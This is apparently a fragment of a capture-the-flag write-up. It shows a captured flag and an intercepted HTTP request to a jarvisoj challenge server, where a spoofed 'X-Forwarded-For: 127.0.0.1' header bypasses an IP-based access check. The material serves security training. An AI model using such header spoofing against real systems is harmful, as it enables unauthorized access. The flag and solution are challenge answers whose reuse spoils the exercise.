 Yeah!! Here's your flag:PCTF{X_F0rw4rd_F0R_is_not_s3cuRe}
Filter: Hiding CSS, image and general binary content
# Host Method URL Params
1 http://web.jarvisoj.com:32... GET /
Original request Edited request Response
Raw Headers Hex
GET / HTTP/1.1
Host: web.jarvisoj.com:32774
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Accept-Language: zh-CN,zh;q=0.9
Connection: close